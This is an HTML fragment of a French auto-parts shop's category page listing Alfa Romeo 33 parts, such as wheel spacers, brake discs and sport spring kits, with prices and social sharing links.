        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47858" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html&text=KIT ELARGISSEURS DE VOIE 20MM POUR ALFA ROMEO 33 83-95" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F47858-kit-elargisseurs-de-voie-20mm-pour-alfa-romeo-33-83-95-9909942450989.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line last-desktop-line     first-in-line last-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/26914-medium_default/kit-2-disques-de-frein.jpg"
                          data-srcset="https://www.piecesdix.com/26914-medium_default_2x/kit-2-disques-de-frein.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISQUES DE FREIN" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISQUES DE FREIN" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT+2+DISQUES+DE+FREIN" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" >KIT 2 DISQUES DE FREIN</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/module/brakediscsassistant/assistant" target="_blank" title="Afficher plus" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Afficher plus</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT 2 DISQUES DE FREIN" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-desktop-line     last-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15213" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/19703-medium_default/kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm.jpg"
                          data-srcset="https://www.piecesdix.com/19703-medium_default_2x/kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm.jpg 2x"
                        width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15213" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html&text=KIT+RESSORTS+SPORT+POUR+ALFA+ROMEO+33+93-+35%2F35mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm" target="_blank" >KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">160,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" rel="nofollow" title="Ajouter au panier" data-id-product="15213" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15213" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html&text=KIT RESSORTS SPORT POUR ALFA ROMEO 33 93- 35/35mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15213-kit-ressorts-sport-pour-alfa-romeo-33-93-35-35mm-9909919971469.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     last-desktop-line     last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15212" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/19702-medium_default/kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm.jpg"
                          data-srcset="https://www.piecesdix.com/19702-medium_default_2x/kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm.jpg 2x"
                        width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15212" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html&text=KIT+RESSORTS+SPORT+POUR+ALFA+ROMEO+33+83-95+30%2F30mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm" target="_blank" >KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">160,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" rel="nofollow" title="Ajouter au panier" data-id-product="15212" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15212" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html&text=KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 30/30mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15212-kit-ressorts-sport-pour-alfa-romeo-33-83-95-30-30mm-9909964559353.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-item-of-desktop-line last-desktop-line     last-in-line last-line     last-tablet-line     last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15214" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/33-83-95/15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/19704-medium_default/kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm.jpg"
                          data-srcset="https://www.piecesdix.com/19704-medium_default_2x/kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm.jpg 2x"
                        width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15214" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html&text=KIT+RESSORTS+SPORT+POUR+ALFA+ROMEO+33+83-95+35%2F35mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/33-83-95/15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" title="KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm" target="_blank" >KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">164,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/33-83-95/15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" rel="nofollow" title="Ajouter au panier" data-id-product="15214" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15214" data-link-action="quickview" href="https://www.piecesdix.com/33-83-95/15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html&text=KIT RESSORTS SPORT POUR ALFA ROMEO 33 83-95 35/35mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F33-83-95%2F15214-kit-ressorts-sport-pour-alfa-romeo-33-83-95-35-35mm-9909927805729.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.piecesdix.com/1158-33-83-95">
Affichage <span>1</span>-8 de 8 article(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
